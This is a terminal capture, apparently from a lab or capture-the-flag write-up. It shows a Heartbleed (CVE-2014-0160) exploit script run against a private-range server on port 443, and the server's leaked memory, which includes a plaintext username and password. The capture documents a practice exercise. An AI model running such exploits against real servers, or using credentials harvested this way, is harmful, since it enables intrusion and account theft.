 ┌──(edward㉿kali)-[~/Drama]
└─$ ./hartbleed.py -p 443 $b
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.50.156.211:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.50.156.211:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......www-form-urlencoded
Content-Length: 42
username=harriet&password=WhatsInTheBox844.....NK..<.u....8......fM..hu. s.w..z0...+...<.8..,%...Y.
>....
..........(eF.......N(.Lb.3...QX.Kv.WQf..|..>.Py-..q.u..,.Z.]. S...r)n<....Kq.Q.....{..BF3.%.b}I...
.,"F......j+K